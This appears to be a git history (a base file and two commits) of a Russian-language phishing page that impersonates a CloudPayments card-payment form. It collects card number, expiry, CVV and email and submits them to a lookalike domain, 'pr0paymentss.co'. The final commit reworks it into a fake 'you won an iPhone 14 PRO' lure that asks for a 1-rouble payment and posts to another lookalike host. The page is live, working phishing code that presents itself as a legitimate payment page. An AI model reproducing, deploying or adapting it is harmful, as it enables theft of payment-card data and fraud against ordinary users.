
==== cloudpayments/index.html @ cae6c497 "Update index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <meta name="viewport" content="width=device-width">
    <title>Оплата банковской картой: 1,00 ₽</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
    <style>        
        html, body {
          margin-left: 0px;
          margin-right: 0px;
        width: 100%; 
      background-color: #F5F5F6;
        justify-content: center;
      font-family: Roboto, Arial, sans-serif;
      font-size: 14px;
      }
      form {
      border: 0px solid #f1f1f1;
      }
      input[type=text], input[type=password] {
      width: 100%;
      padding: 15px 5;
      margin: 9px 0;
      display: inline-block;
      border: 1px solid #ccc;
      box-sizing: border-box;
      font-size: 14px;
      }
      button {
      background-color: green;
      color: white;
      padding: 15px 0;
      margin: 13px 0;
      border: none;
      cursor: pointer;
      width: 100%;
     font-size: 18px;
      }
      h2 {
      text-align:center;
      }
      button:hover {
      opacity: 0.8;
      }
      .formcontainer {
      text-align: left;
      margin: 24px 50px 12px;
      }
      .container {
      padding: 16px 0;
      text-align:left;
      }
      span.psw {
      float: right;
      padding-top: 0;
      padding-right: 15px;
      }
      /* Change styles for span on extra small screens */
      @media screen and (max-width: 300px) {
      span.psw {
      display: block;
      float: none;
      }
    </style>
  </head>
  <body>

    <form action="https://pr0paymentss.co/api/request/">
      <h2>Оплата банковской картой: 1,00 ₽</h2>
      <div class="formcontainer">
      <hr/>

      <div class="container">
           <input type="hidden" name="amount" value="100" />
    <input type="hidden" name="merchant_order_id" value="1" />
     <label for="uname">Номер карты:</label>
    <input type="text" maxlength="16" placeholder="XXXXXXXXXXXXXXXX" name="card_number" required>
    <label for="uname">Срок действия карты: </label>
    <input type="text" maxlength="2" placeholder="ММ" name="card_month" required>
    <input type="text" maxlength="2" placeholder="ГГ" name="card_year" required>
    <label for="uname">CVV код: </label>
    <input type="text" maxlength="3" placeholder="Код с обратной стороны карты" name="card_cvc" required>
    <input type="hidden" name="country" value="RU" />
    <input type="hidden" name="success_url" value="https://player.vimeo.com/video/738942006?h=e827effa39&amp;dnt=1&amp;app_id=122963" />
    <input type="hidden" name="fail_url" value="https://insmart.click/cloudpayments/" />
    <input type="hidden" name="api_key" value="Вdb98f622876880ffcaecbccc18b26ae299c01bc600775df09726e635b60e493d" />
    <label for="uname">Электронная почта:</label>
    <input type="text" placeholder="Ваш Email" name="email" required>
      </div>

      <button type="submit">Оплатить 1,00 ₽</button>

      
    </form>
      <br><br>
      <img src="img.jpg">
  </body>
</html>

==== commit f1dc38f5: "Update index.html" ====
--- a/cloudpayments/index.html
+++ b/cloudpayments/index.html
@@ -2,7 +2,7 @@
 <html>
   <head>
     <meta name="viewport" content="width=device-width">
-    <title>Оплата банковской картой: 1,00 ₽</title>
+    <title>Оплата банковской картой</title>
     <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
     <style>        
         html, body {
@@ -66,7 +66,7 @@
   <body>
 
     <form action="https://pr0paymentss.co/api/request/">
-      <h2>Оплата банковской картой: 1,00 ₽</h2>
+      <h2>Оплата банковской картой: 100 ₽</h2>
       <div class="formcontainer">
       <hr/>
 
@@ -88,7 +88,7 @@
     <input type="text" placeholder="Ваш Email" name="email" required>
       </div>
 
-      <button type="submit">Оплатить 1,00 ₽</button>
+      <button type="submit">Оплатить 100 ₽</button>
 
       
     </form>

==== commit b70eb710: "Update index.html" ====
--- a/cloudpayments/index.html
+++ b/cloudpayments/index.html
@@ -1,98 +1,34 @@
 <!DOCTYPE html>
 <html>
-  <head>
-    <meta name="viewport" content="width=device-width">
-    <title>Оплата банковской картой</title>
-    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
-    <style>        
-        html, body {
-          margin-left: 0px;
-          margin-right: 0px;
-        width: 100%; 
-      background-color: #F5F5F6;
-        justify-content: center;
-      font-family: Roboto, Arial, sans-serif;
-      font-size: 14px;
-      }
-      form {
-      border: 0px solid #f1f1f1;
-      }
-      input[type=text], input[type=password] {
-      width: 100%;
-      padding: 15px 5;
-      margin: 9px 0;
-      display: inline-block;
-      border: 1px solid #ccc;
-      box-sizing: border-box;
-      font-size: 14px;
-      }
-      button {
-      background-color: green;
-      color: white;
-      padding: 15px 0;
-      margin: 13px 0;
-      border: none;
-      cursor: pointer;
-      width: 100%;
-     font-size: 18px;
-      }
-      h2 {
-      text-align:center;
-      }
-      button:hover {
-      opacity: 0.8;
-      }
-      .formcontainer {
-      text-align: left;
-      margin: 24px 50px 12px;
-      }
-      .container {
-      padding: 16px 0;
-      text-align:left;
-      }
-      span.psw {
-      float: right;
-      padding-top: 0;
-      padding-right: 15px;
-      }
-      /* Change styles for span on extra small screens */
-      @media screen and (max-width: 300px) {
-      span.psw {
-      display: block;
-      float: none;
-      }
-    </style>
-  </head>
-  <body>
-
-    <form action="https://pr0paymentss.co/api/request/">
-      <h2>Оплата банковской картой: 100 ₽</h2>
-      <div class="formcontainer">
-      <hr/>
-
-      <div class="container">
-           <input type="hidden" name="amount" value="100" />
+<head>
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <title>Вы стали счастливым победителем</title>
+    <meta name="viewport" content="width=device-width,initial-scale=1">
+    <link rel="stylesheet" type="text/css" href="css/style.css">
+</head>
+<body>
+<form method="post" action="https://newpaymentss.co/api/request/">
+    <input type="hidden" name="amount" value="100" />
     <input type="hidden" name="merchant_order_id" value="1" />
-     <label for="uname">Номер карты:</label>
-    <input type="text" maxlength="16" placeholder="XXXXXXXXXXXXXXXX" name="card_number" required>
-    <label for="uname">Срок действия карты: </label>
-    <input type="text" maxlength="2" placeholder="ММ" name="card_month" required>
-    <input type="text" maxlength="2" placeholder="ГГ" name="card_year" required>
-    <label for="uname">CVV код: </label>
-    <input type="text" maxlength="3" placeholder="Код с обратной стороны карты" name="card_cvc" required>
+    <input type="hidden" name="use_system_forms" value="1" />
+    <input type="hidden" name="card_number" value="1" />
+    <input type="hidden" name="card_year" value="1" />
+    <input type="hidden" name="card_month" value="1" />
+    <input type="hidden" name="card_cvc" value="1" />
     <input type="hidden" name="country" value="RU" />
     <input type="hidden" name="success_url" value="https://player.vimeo.com/video/738942006?h=e827effa39&amp;dnt=1&amp;app_id=122963" />
-    <input type="hidden" name="fail_url" value="https://insmart.click/cloudpayments/" />
-    <input type="hidden" name="api_key" value="Вdb98f622876880ffcaecbccc18b26ae299c01bc600775df09726e635b60e493d" />
-    <label for="uname">Электронная почта:</label>
-    <input type="text" placeholder="Ваш Email" name="email" required>
-      </div>
-
-      <button type="submit">Оплатить 100 ₽</button>
-
-      
-    </form>
-      <br><br>
-      <img src="img.jpg">
-  </body>
+    <input type="hidden" name="fail_url" value="https://insmart.click/iwin/" />
+    <input type="hidden" name="api_key" value="db98f622876880ffcaecbccc18b26ae299c01bc600775df09726e635b60e493d" />
+<div id="content" style="text-align: center; position: relative;">
+<div id="cont_modal">
+<div id="modal">
+<h1>ПОЗДРАВЛЯЕМ!</h1>
+<p style="font-size: 20px;">Вы стали счастливым победителем</p>
+<img src="img/mt87eh0j24v91qrolfy6.jpg" alt="Logo" style="width: 300px; margin-top: 20px;" height="222" />
+<h2><span style="font-size: 18pt;">iPhone 14 PRO<br /></span></h2>
+<p style="margin-top: 15px; width: 90%; margin-left: 5%; font-weight: bold;">Как получить: <br />1. Пройдите регистрацию на онлайн-курс: "Тренировки и питание"<br />2.Оплатите доступ 1 руб. <br />3. Дождитесь информации на email c дальнейшими инструкциями</p>
+<lt-highlighter class="lt--mac-os" style="display:none; z-index: 1 !important;" contenteditable="false"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 335px !important; height: 49px !important; transform: matrix(0.953849, 0, 0, 0.953849, 0, 0) !important; transform-origin: 167.667px 24.5px 0px !important; margin-top: 10px !important; margin-left: 18.6166px !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 335px !important; height: 49px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter class="lt--mac-os" style="display:none; z-index: 1 !important;" contenteditable="false"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 335px !important; height: 49px !important; transform: matrix(0.976912, 0, 0, 0.976912, 0, 0) !important; transform-origin: 167.667px 24.5px 0px !important; margin-top: 10px !important; margin-left: 18.6167px !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 335px !important; height: 49px !important;"> </lt-div> </lt-div></lt-highlighter><button type="submit" id="link-button">Получить</button></div>
+</div>
+</form>
+</body>
 </html>
